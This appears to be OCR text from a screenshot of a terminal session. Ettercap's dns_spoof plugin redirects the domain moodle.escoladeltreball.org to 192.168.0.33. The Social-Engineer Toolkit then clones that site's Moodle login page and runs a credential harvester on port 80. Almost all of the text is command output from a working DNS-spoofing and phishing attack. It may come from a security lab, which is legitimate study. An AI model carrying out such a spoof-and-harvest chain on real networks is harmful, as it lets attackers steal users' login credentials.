 Ettercap
0.8.3.1 (EB)
Plugins
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Activating dns_spoof plugin...
dns_spoof: A [moodle.escoladeltreball.org] spoofed to [192.168.0.33] TTL [3600 s]
onym…xes: ~
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.33]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://moodle.escoladeltreball.org/login/index.php
[*] Cloning the website: https://moodle.escoladeltreball.org/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: